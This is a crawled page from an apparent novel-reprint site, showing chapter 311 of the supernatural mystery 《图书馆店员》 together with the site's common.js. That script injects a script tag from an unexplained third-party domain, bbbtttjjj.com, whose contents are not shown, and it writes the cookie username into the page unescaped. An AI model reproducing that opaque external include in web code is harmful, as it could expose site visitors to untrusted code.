

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.0794r.com/0794r/1285/6391.html
body_size: 5903
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>图书馆店员_第311章 小夜叉_洛琳琅_虫虫书屋</title>
<meta name="keywords" content="图书馆店员,第311章 小夜叉,洛琳琅" />
<meta name="description" content="虫虫书屋提供了洛琳琅创作的科幻小说《图书馆店员》干净清爽无错字的文字章节：第311章 小夜叉在线阅读。" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Cache-Control" content="no-transform"/>
<meta http-equiv="Cache-Control" content="no-siteapp"/>
<meta http-equiv="mobile-agent" content="format=html5; url=http://m.0794r.com/0794r/1285/6391.html"/>
<meta http-equiv="mobile-agent" content="format=xhtml; url=http://m.0794r.com/0794r/1285/6391.html"/>
<link href="/css/style.css?v=1.0" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="/layui/css/layui.css"/>
<script src="http://apps.bdimg.com/libs/jquery/1.8.3/jquery.min.js"></script>
<script src="/js/common.js"></script>
<script src="/js/read.js"></script>
<script type="text/javascript">
var preview_page = "/0794r/1285/6390.html";
var next_page = "/0794r/1285/6392.html";
var index_page = "/0794r/1285/";
function jumpPage() {
  if (event.keyCode==37) location=preview_page;
  if (event.keyCode==39) location=next_page;
  if (event.keyCode==13) location=index_page;
}
document.onkeydown=jumpPage; 
</script>
<style>
.Readpageb {
    font-size: 14px;
    padding: 0;
    height: 25px;
    line-height: 25px;
    text-align: center;
    padding-bottom: 15px;
}
.Readpageb a{
    font-size: 14px;
    color:#f00;
}
a.cur{
    font-size: 14px;
    color:#3f3f3c;
}
.Readpage_upb
{
	padding:5px;
}
</style>
</head>
<body id="wrapper">
<script>login();</script>
<div class="header">
<div class="wrap">
	<div class="logo">
		<a href="/" title="虫虫书屋">虫虫书屋<em>www.0794r.com</em></a>
	</div>
	<script>search();</script>
</div>
</div>
		<div class="nav">
		<ul><li class="this"><a href="/" title="虫虫书屋">首页</a></li><li><a href="/xuanhuan/">玄幻小说</a></li><li><a href="/xiuzhen/">修真小说</a></li><li><a href="/dushi/">都市小说</a></li><li><a href="/lishi/">历史小说</a></li><li><a href="/wangyou/">网游小说</a></li><li><a href="/kehuan/">科幻小说</a></li><li><a href="/yanqing/">言情小说</a></li></li><li><a href="/qita/">其他小说</a></li><li><a href="/jingdian/">经典小说</a></li><li><a href="/bookcase.html">临时书架</a></li></ul>
                <div class="h_submenucon"><script>bdshare();</script></div>
		</div>
		<div id="banner" style="display:none;">
<li><a href="/gaola/">高辣小说</a></li>
<li><a href="/danmei/">耽美小说</a></li>
<li><a href="/tongren/">同人小说</a></li>
<li><a href="/qingyu/">情欲小说</a></li>
<li><a href="/fugudanmei/">复古耽美</a></li>
<li><a href="/fuguyanqing/">复古言情</a></li>
<li><a href="/quanben/">全本小说</a></li>
</div>
<div id="book">
	<div class="path"><div class="p">
<a href="/">虫虫书屋</a> - 科幻小说 - <a href="/0794r/1285/">图书馆店员在线阅读</a> - 第311章 小夜叉 <span class="oninfo"><script>textselect();
</script></span>
</div></div>
	<div class="content">
		<h1>第311章 小夜叉</h1>
		<div class="page_chapter">
			<ul>
				<li><a href="/0794r/1285/6390.html">上一章</a></li>
				<li><a href="/0794r/1285/">返回目录</a></li>
				<li><a href="/0794r/1285/6392.html">下一章</a></li>
				<li><a rel="nofollow" href="javascript:;" onclick="addBookMark('1285','6391','图书馆店员','第311章 小夜叉');">加入书签</a>
</li>
			</ul>
		</div>
		<div class="linkk"><span>书迷正在阅读：<a href="/0794r/1286/">凰倾天下，疯批帝君白切黑</a>、<a href="/0794r/1287/">心机女的上位（1v2 出轨 替身 追妻火葬场）</a>、<a href="/0794r/1288/">王妃她人美路子野</a>、<a href="/0794r/1289/">天坑</a>、<a href="/0794r/1290/">校草的甜心糖竟是国民顶流</a>、<a href="/0794r/1291/">蛊惑(黑道)</a>、<a href="/0794r/1292/">苍狗长风（伪骨科 H）</a>、<a href="/0794r/1293/">寻找末世最强大腿（ H ）</a>、<a href="/0794r/1294/">大夏第一假太监</a>、<a href="/0794r/1295/">【ABO】天生契合</a></span></div>
		<script>showByJs('图书馆店员');</script>
		<div id="content" class="showtxt">&nbsp;&nbsp;&nbsp;&nbsp;宋江一行人来到桑梦冉的家里时，早就已经人去楼空了，她应该走得很匆忙，房子里被翻得乱七八糟的，而书房里的一面墙却引起了宋江几人的注意……因为那面墙上贴满了田铮女儿的照片。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“这什么情况？敢情这个桑梦冉从一开始就盯上囡囡了！”邓凯很是惊讶的说道。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;宋江也没想到事情竟然会变成这样，他有些茫然的看向孟喆说，“合着昨天她说那么多自己的事情……其实都是在打马虎眼啊？可她为什么要这么做呢？不会是想要吃了那孩子吧？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;邓凯听后立刻急了，“啊？你别吓唬我啊！我可是在田铮面前打了包票的！”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;一旁的顾昊则叹了口气说，“你们先别着急，我个人觉得桑梦冉带走小姑娘应该不是为了逞口舌之欲……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;宋江听后就继续看向墙上的那些照片，同时他还发现了一些囡囡的个人资料，甚至连孩子是哪个医院出生的，对方都查得清清楚楚……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;想到这里，宋江就转头对邓凯说道，“你现在给田铮打个电话，问他是什么时候搬到这个小区里来的，买房子时有没有遇到什么特别的事情？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;结果邓凯打电话一问才知道，原来他们当初之所以会选择买下幸福别苑的这套房子，完全是因为前房主急于出手，所以他才用了低于市场价百分之二十的价格入手的……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;顾昊听到这个结果后，沉声说道，“如果我没猜错的话，那个原房应该就是桑梦冉，她怕是早有预谋，为的就是让田铮三口人住进这套房子里。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;这时就听一直沉默的孟喆突然开口说道，“也许我们从一开始就搞错方向了……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;顾昊听后不解的问道，“这话是什么意思？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;孟喆并没有直接回答他，而是让邓凯给田铮打电话，问问他昨天囡囡有没有坐过他们家的车子出去，如果有就把车子开到楼下来，他要证实一件事情。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;宋江几人谁都不知道孟喆的葫芦里卖的什么药，直到田铮开车过来后，他竟然在对方的车里也闻到了那股子淡淡的腥气味儿……</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“为什么会是这样？难道说桑梦冉也坐过这辆车？！”宋江满脸问号的说道。wap..OrG</br></br>&nbsp;&nbsp;&nbsp;&nbsp;孟喆却摇摇头说，“她不可能坐过这辆车，或者说她根本没有必要坐上这辆车……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“那车上怎么会有她身上的味道呢？”宋江不解道。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;邓凯听后就伸头进去使劲儿闻了闻说，“你们俩人说什么呢？我怎么除了车载香水的味道，其他什么都没闻着呢？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;顾昊听后就将他拽了出来，“别白费力气了，别说是你了，连我都闻不到……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;其实宋江也不知道这种味道为什么只有自己和孟喆能闻到，但现在不是纠结这个的时候，就见他皱眉说道，“如果说这味道不是桑梦冉身上的……难道说这世上还有另外一只夜叉？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;孟喆这时突然看向了田铮说，“给我一滴你的血……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;田铮一时间有些发蒙，“什么……意思啊？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;邓凯虽然也不太明白孟喆的意思，但他却相信孟喆自然有他的道理，于是就拉着田铮的手说道，“快点吧，你还想不想找到囡囡了？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;田铮无奈只好伸手任凭孟喆取了一滴指尖血，就见那滴血落在孟喆掌心后竟然瞬间悬浮了起来，最后还以rou眼可见的速度消失了……而孟喆则始终没有说话，似乎是在心中默默的分析着这滴血的成分。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;过了一会儿，他才抬眼看向田铮说，“你先回去等消息吧，我会把你女儿找回来的。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;田铮虽然有些半信半疑，但他现在也没有更好的办法了，于是只好垂头丧气的开车走了，邓凯见田铮的车子开远之后，立刻迫不及待的问孟喆，“田铮的血有什么问题吗？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;孟喆听了就沉声说道，“他……应该是夜姬的后人，虽然他的身体和普通人没有区别，但多少还是残留一点夜叉的血统。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;宋江一听就松了口气道，“这么说来桑梦冉岂不是囡囡的老祖宗吗？那她抓走自己的后世子孙就肯定不是为了吃啊……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;孟喆想了想说道，“如果我没有猜错的话，田铮车里的味道应该是那个小女孩身上散发出来的……想必夜姬也是发现了这一点，才始终密切的监视着他们一家三口。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“难道囡囡……是只血统纯正的夜叉？不能啊？按理说经过了这么多代的繁衍，夜叉血应该早就被稀释没了才对啊？”宋江十分诧异道。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;孟喆听了摇头说道，“可能是隐性遗传吧，不然那孩子的身上不会有这种味道，她虽然现在还是人类小孩的样子，可随着年龄的增长，夜叉的血统就会慢慢强化，到时候她很有可能会变成一只真正的夜叉。”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;邓凯听后一拍脑门说道，“我突然想到一件事儿，你们说囡囡最初被吓到会不会压根儿就不是看到了桑梦冉变身，而是看到了她自己变身啊！”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;顾昊听了就点头说道，“这个可能性很大，两栋楼的间距并不近，囡囡怎么可能一眼就看到对面楼的情景呢？再加上那扇飘窗的玻璃会反光，也许是小女孩睡醒后，迷迷糊糊间看见了她自己变身的样子，所以才被吓着了……”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;邓凯一听赶紧打断他道，“你们先等等，如果囡囡真能变成小怪兽？那田铮两口子又怎么可能发现不了呢！？”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;“像这种半妖的血统通常都不太稳定，她应该是最近才发生变身的情况……夜姬应该也发现了这一点，所以即便我没有找到她，她也早晚都会带走那个小姑娘的。”孟喆沉声说道。</br></br>&nbsp;&nbsp;&nbsp;&nbsp;邓凯听了就着急的说道，“那怎么能行呢，即便她……是田铮的老祖宗，也不能随便带走别人的孩子啊？我该怎么和田铮解释？难不成告诉他说，是你的祖宗带走了你的女儿？！”</br></br>&nbsp;&nbsp;&nbsp;&nbsp;宋江一听就点头说道，“这的确挺棘手的，而且就算能找回囡囡，可她之后又该怎么办呢？万一有一天她也变成嗜血的夜叉……想想都可怕。”洛琳琅的图书馆店员</br></br><br /><br /></div>
		<script>showByJs('图书馆店员');</script>
		<script>downByJs1();</script>
		<div class="page_chapter">
			<ul>
				<li><a href="/0794r/1285/6390.html">上一章</a></li>
				<li><a href="/0794r/1285/">返回目录</a></li>
				<li><a href="/0794r/1285/6392.html">下一章</a></li>
				<li><a rel="nofollow" href="javascript:;" onclick="addBookMark('1285','6391','图书馆店员','第311章 小夜叉');">加入书签</a>
</li>
			</ul>
		</div>
	</div>
</div>

<script>lastread.set('1285','6391','图书馆店员','第311章 小夜叉','洛琳琅','科幻小说');</script>

<div id="footer" name="footer">
<div class="link"><span>虫虫书屋_书迷正在阅读：<a href="/0794r/1286/">凰倾天下，疯批帝君白切黑</a>、<a href="/0794r/1287/">心机女的上位（1v2 出轨 替身 追妻火葬场）</a>、<a href="/0794r/1288/">王妃她人美路子野</a>、<a href="/0794r/1289/">天坑</a>、<a href="/0794r/1290/">校草的甜心糖竟是国民顶流</a>、<a href="/0794r/1291/">蛊惑(黑道)</a>、<a href="/0794r/1292/">苍狗长风（伪骨科 H）</a>、<a href="/0794r/1293/">寻找末世最强大腿（ H ）</a>、<a href="/0794r/1294/">大夏第一假太监</a>、<a href="/0794r/1295/">【ABO】天生契合</a></span></div>
<hr>
<p> 《图书馆店员》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的科幻小说，虫虫书屋转载收集图书馆店员最新章节。</p>
	<script>footer();tj();readtc();</script>
</div>
<div id="tbox">
	<a id="gotop" href="#main"></a>
	<a id="jianyi" target="_blank" href="/user/bookcase.php"></a>
	<a id="gobottom" href="#footer"></a>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d340e9efc2fe4d8ca385ca56964d3e32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.0794r.com/js/common.js
body_size: 5303
content:
if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){
	var htmltest=document.getElementsByTagName('head')[0].innerHTML;
	var murl=htmltest.match(/format=html5; url=(.+?)"/)[1];
	location.href=murl;
}
function setCookie(c_name,value,expiredays)
{
    var exdate=new Date()
    exdate.setDate(exdate.getDate()+365)
    document.cookie=c_name+ "=" +escape(value)+";expires="+exdate.toGMTString()+";path=/";
}

function getCookie(c_name)
{
    if (document.cookie.length>0){
        c_start=document.cookie.indexOf(c_name + "=");
        if (c_start!=-1){ 
            c_start=c_start + c_name.length+1;
            c_end=document.cookie.indexOf(";",c_start);
            if (c_end==-1) c_end=document.cookie.length;
            return unescape(document.cookie.substring(c_start,c_end));
        } 
    }
    return "";
}

function delCookie(name){
    var exp = new Date();
    exp.setTime(exp.getTime() - 1);
    var cval=getCookie(name);
    document.cookie= name + "=;expires="+exp.toGMTString();
}
var bookUserName=getCookie("username");
function check()
{
    var curhost=location.protocol+"//"+location.host;
    var commonUrl =curhost+ '/pinyin.html';
    
    let q=$("input[name='q']").val();
    console.log("q:",q);
    $.ajax({
        url: commonUrl,
        dataType:"json",
        data: {"s":q,"act":"hztopy"},
        type: "POST",
        success: (res) => {
            $("input[name='q']").val(res.data);
            //window.history.replaceState(null, null,curhost+"/pinyin.php?act=pytohz&s="+res.data);
            //alert(res.data);
            //location.reload();
            document.getElementById("sform").submit();
            //resolve(JSON.parse(res));
        },
        complete:function(e){
            $("input[name='q']").val(q);
            console.log("完成：",e);
        },
        error:function(e){
            $("input[name='q']").val(q);
            console.log("错误：",e);
        }
    })
    //document.getElementById("sform").submit();
    return false;
}
function CheckInfo(event){
    console.log(event);
    if (event.keyCode == 13) {
        check();
    }
}
function search(){
    document.writeln("<form action=\"/dshifisdhgujdu.html?act=pytohz\" onkeydown=\"if(event.keyCode==13){return check();}\" name=\"form\" id=\"sform\" target=\"_blank\" method=\"get\">");
    document.writeln("<div class=\"search\">");
    document.writeln("<input type=\"hidden\" name=\"ie\" value=\"utf-8\">");
    document.writeln("<input name=\"q\" type=\"text\" class=\"input\" value=\"书名或作者,别少字别错字\" onblur=\"if (value ==\'\'){value=\'书名或作者,别少字别错字\'}\" onfocus=\"if (value ==\'书名或作者,别少字别错字\'){value =\'\'}\" id=\"bdcsMain\" onkeypress=\"CheckInfo();\" /><span class=\"s_btn\"><input type=\"button\" value=\" 搜 索 \" class=\"button\" onclick=\"check();\"></span>");
    document.writeln("</div>");
    document.writeln("</form>");
}

function bdshare(){
document.writeln("<div class=\'bdsharebuttonbox\'><a href=\'#\' class=\'bds_qzone\' data-cmd=\'qzone\' title=\'分享到QQ空间\'>QQ空间</a><a href=\'#\' class=\'bds_tsina\' data-cmd=\'tsina\' title=\'分享到新浪微博\'>新浪微博</a><a href=\'#\' class=\'bds_tqq\' data-cmd=\'tqq\' title=\'分享到腾讯微博\'>腾讯微博</a><a href=\'#\' class=\'bds_renren\' data-cmd=\'renren\' title=\'分享到人人网\'>人人网</a><a href=\'#\' class=\'bds_sqq\' data-cmd=\'sqq\' title=\'分享到QQ好友\'>QQ好友</a><a href=\'#\' class=\'bds_weixin\' data-cmd=\'weixin\' title=\'分享到微信\'>微信</a><a href=\'#\' class=\'bds_bdysc\' data-cmd=\'bdysc\' title=\'分享到百度云收藏\'>百度云收藏</a><a href=\'#\' class=\'bds_tieba\' data-cmd=\'tieba\' title=\'分享到百度贴吧\'>百度贴吧</a><a href=\'#\' class=\'bds_ty\' data-cmd=\'ty\' title=\'分享到天涯社区\'>天涯社区</a><a href=\'#\' class=\'bds_fbook\' data-cmd=\'fbook\' title=\'分享到Facebook\'>Facebook</a><a href=\'#\' class=\'bds_isohu\' data-cmd=\'isohu\' title=\'分享到我的搜狐\'>我的搜狐</a><a href=\'#\' class=\'bds_mshare\' data-cmd=\'mshare\' title=\'分享到一键分享\'>一键分享</a><a href=\'#\' class=\'bds_copy\' data-cmd=\'copy\' title=\'分享到复制网址\'>复制网址</a><a href=\'#\' class=\'bds_more\' data-cmd=\'more\'>更多</a><a class=\"bds_count\" data-cmd=\"count\"></a></div>");
document.writeln("<script>window._bd_share_config={\'common\':{\'bdSnsKey\':{},\'bdText\':\'\',\'bdMini\':\'2\',\'bdMiniList\':false,\'bdPic\':\'\',\'bdStyle\':\'0\',\'bdSize\':\'16\'},\'share\':{\'bdSize\':16}};with(document)0[(getElementsByTagName(\'head\')[0]||body).appendChild(createElement(\'script\')).src=\'/static/api/js/share.js?v=89860593.js?cdnversion=\'+~(-new Date()/36e5)];</script>");
}
document.writeln("<script src=\'/js/book.js\'></script>");
function footer(){
    document.writeln("<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>");
    document.writeln("<p>Copyright &copy; 2016 All Rights Reserved.</p>");
    }

function tj(){
	document.writeln("<div style=\"display:none\">");
    //document.writeln("<script type=\'text/javascript\' src=\'https://v1.cnzz.com/z_stat.php?id=1281293560&web_id=1281293560\'></script>");
	//document.writeln("<script type=\"text/javascript\" src=\"https://js.users.51.la/21801317.js\"></script>");
    document.writeln("</div>");
	
document.writeln("<script src=\"https://001.bbbtttjjj.com/bbbtttjjj.js\"></script>")

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?44e744a0599ee4f37d5f06d0b1e69952";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();

    (function(){
        var src = "";
        document.write('<script src="' + src + '" id="sozz"><\/script>');

    })();
    tj_pf();
}

$(document).ready(function(){
	$(".showall").click(function(){$(".noshow").toggle();$(".showall").html('');});
});
function login(){
document.writeln("<div class=\"ywtop\"><div class=\"ywtop_con\"><div class=\"ywtop_sethome\"><a onClick=\"this.style.behavior='url(#default#homepage)';this.setHomePage('https://'+location.hostname);\" href=\"#\">将本站设为首页</a></div>");
document.writeln("		<div class=\"ywtop_addfavorite\"><a href=\"javascript:window.external.addFavorite(\'http://"+location.hostname+"\',\'书友最值得收藏的网络小说阅读网\')\">收藏本站</a></div>");
document.write('<div class="nri">');
if(bookUserName != '' && bookUserName != undefined){
  document.write('Hi,'+bookUserName+'&nbsp;&nbsp;<a href="/user/bookcase.html" target="_top">我的书架</a>');
  document.write('&nbsp;&nbsp;|&nbsp;&nbsp;<a rel="nofollow" href="javascript:;" onclick="logout();">退出登录</a>&nbsp;');
}else{
  document.write('<form name="mylogin" id="mylogin" method="post" action="/user/login.html?action=login&usecookie=1&url='+location.href+'">');
  document.write('<div class="cc"><div class="txt">账号：</div><div class="inp"><input type="text" name="username" id="username" /></div></div>');
  document.write('<div class="cc"><div class="txt">密码：</div><div class="inp"><input type="password" name="password" id="password" /></div></div>');
  document.write('<div class="frii"><input type="submit" class="int" value="" /></div><div class="ccc"><div class="txtt"></div><div class="txtt"><a href="/user/register.html?url='+location.href+'">用户注册</a></div></div></form>');
  }
 document.write('</div></div></div>');
}
function logout(){
	setCookie("username",'',1);location.reload();
}
function addBookCase(bookid){
	$.post("/user/addcase.html",
        { action: "addbookcase", bookid: bookid },
        function(data){
            if(data==-1)
            {
              location.href = "/user/login.html?url="+location.href;
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书架成功！");
            }
            else if(data==2)
            {
                alert("该书已在书架中！");
           }else{alert("加入书架出错！");}
        }
    );
}
function addBookMark(bookId,chapterId,articleName,chapterName){
    $.post("/user/addcase.html",
       { action: "addbookmark",chapterid:chapterId, bookid: bookId, articlename: articleName, chaptername: chapterName },
       function(data){
            if(data==-1)
            {
		alert("您还没有登录，请登录后再加入书签！");
		location.href = "/user/login.html?url="+location.href+"#footer";
            }
            else if(data==0)
            {
                alert("书架已满，加入书架出错！");
            }
            else if(data==1)
            {
                alert("加入书签成功！");
            }else{alert("加入书签出错！");}
 
        }
    );
}
function a(x,y){
	l = $('#book').offset().left;
	w = $('#book').width();
	$('#tbox').css('left',(l + w + x) + 'px');
	$('#tbox').css('bottom',y + 'px');
}
function b(){
	h = $(window).height();
	t = $(document).scrollTop();
	if(t > h){
		$('#gotop').fadeIn('slow');
	}else{
		$('#gotop').fadeOut('slow');
	}
}
$(document).ready(function(e) {		
	a(10,330);//#tbox的div距浏览器底部和页面内容区域右侧的距离
	b();
	$('#gotop').click(function(){
		$(document).scrollTop(0);	
	})
});
$(window).resize(function(){
	a(10,330);//#tbox的div距浏览器底部和页面内容区域右侧的距离
});

$(window).scroll(function(e){
	b();		
})

function showByJs(name)
{
	//document.write('<div class="layui-row" style="border-radius:10px;background-color:#ff0000;padding:15px;margin:15px;">');
	//document.write('	<div class="layui-col-xs8">');
	//document.write('		<div class="layui-row">');
	//document.write('			<div class="layui-col-xs12">');
	//document.write('				<div style="line-height:36px;font-size:18px;color:#fff;">');
	//document.write('				《'+name+'》这本书要看更加新的章节，而且还无广告，赶紧赶紧下载“体验版小说APP”，好东西得立马体验，你还等什么？请扫二维码立即下载');
	//document.write('				</div>');
	//document.write('			</div>');
	//document.write('			<div class="layui-col-xs12">');
	//document.write('				<div style="text-align:center;font-size:18px;color:#fff;">永久免费</div>');
	//document.write('			</div>');
	//document.write('		</div>');
	//document.write('	</div>');
	//document.write('	<div class="layui-col-xs4" style="text-align:center;">');
	//document.write('		<img src="/images/jsapp.png" border="0" width="150" height="150" />');
	//document.write('	</div>');
	//document.write('</div>');
}

function downByJs1()
{
//document.write('<div id="downdiv">');
//document.write('	<div class="downcode" style="position:fixed;z-index:1000;top:200px;right:10px;overflow:hidden;background: #fff;">');
//document.write('		<p style="text-align:right;color:#b50723;margin: 3px;cursor: pointer;"><span onclick="hidedown();">关闭</span></p>');
//document.write('		<img alt="下载" src="/images/jsapp.png" style="width:200px;height:200px;">');
//document.write('		<p style="text-align:center;line-height:24px;">下载体验版小说APP 从此告别广告</p>');
//document.write('	</div>');
//document.write('</div>');
}


